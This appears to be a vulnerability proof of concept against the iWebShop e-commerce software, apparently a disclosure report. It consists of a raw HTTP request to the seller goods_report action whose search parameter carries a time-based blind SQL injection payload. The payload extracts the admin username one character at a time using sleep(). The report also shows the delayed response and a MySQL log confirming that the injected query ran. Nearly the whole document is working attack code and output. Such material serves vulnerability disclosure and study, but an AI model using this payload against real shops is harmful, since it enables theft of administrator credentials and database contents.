 POST /index.php?controller=seller&action=goods_report HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/index.php?controller=seller&action=goods_edit
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741;
ypsdffp2app_admininfo=3ea11oJSSGDzcgLaKJDrFiEPRQYqj%2BIp5mLLe86ouSLzMcMMeI8RqXt%2BcZaONpt0jYKtmI%2FsZqrOv32i8IriIBjKBITBDmbz6JsxAIZYnUnYVJQ;
iweb_safecode=24d667c34bMDY4NTIwOTAwMDI%2BYjw0bmU3PTBhNTNjMDZiYT07Njc; iweb_seller_id=24d667c34bMDY4NTIwOTAwMDBkNzs2OThnazNkMDAwOTkyYmItY2M2;
iweb_seller_name=24d667c34bMDY4NTIwOTAwMDE1YWhjbTY5azQ0NjE3MWIxZTxrNzZ3bGd0Z3N0;
iweb_seller_pwd=24d667c34bMDY4NTIwOTAwMDczMG07MTZgazUwP2M0YWEyNm1oYmRkMDAxZGFjPjAzNzc6MzM1YTE3YjZhNGUyMzpiPjFiMw;
iweb_shoppingcart=a5010adcd4MDgwODE0OTY2MDIwZ2JkM2ZkYTk6ajM8YjU0MTQ1MTd%2BJm5vb2FzLjNbXSUhcHJoZHNIfCY%2FXIt9;
iweb_user_id=5007175158MzQwMDk3MzAxMDI%2BYjU2YmU2PDhgNztlMDBqZjM7NjU; iweb_username=5007175158MzQwMDk3MzAxMDI%2BYjU2YmU2PDhgNztlMDBqZjM7NjU;
iweb_head_ico=5007175158MzQwMDk3MzAxMDI%2BYjU2YmU2PDhgNztlMDBqZjM7NjU; iweb_user_pwd=5007175158MzQwMDk3MzAxMDI%2BYjU2YmU2PDhgNztlMDBqZjM7NjU
Content-Type: application/x-www-form-urlencoded
当管理员用户名的第一个字母的ASCII是97时，延迟5s
Connection: keep-alive
Content-Length: 136
search[1%3d-1/**/or(select/**/if(ord(mid((select/**/admin_name/**/from/**/iwebshop_admin/**/limit/**/0,1),1,1))%3d97,sleep(1),0))#]=test
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 18 Jan 2015 10:33:04 GMT
? < + > Type a search term 0 matches
Done Length: 1,477 (5,034 millis)
79 Query SET NAMES utf8
79 Query SET SESSION sql_mode = ''
79 Query SELECT * FROM iwebshop_seller WHERE seller_name = 'pigtest' and is_del = 0 and is_lock = 0 limit 1
79 Query select go.* from iwebshop_goods as go where go.seller_id=1 and
1=-1/**/or(select/**/if(ord(mid((select/**/admin_name/**/from/**/iwebshop_admin/**/limit/**/0,1),1,1))=97,sleep(1),0))#"test" order
by go.id desc limit 1000
150118 18:33:08 79 Quit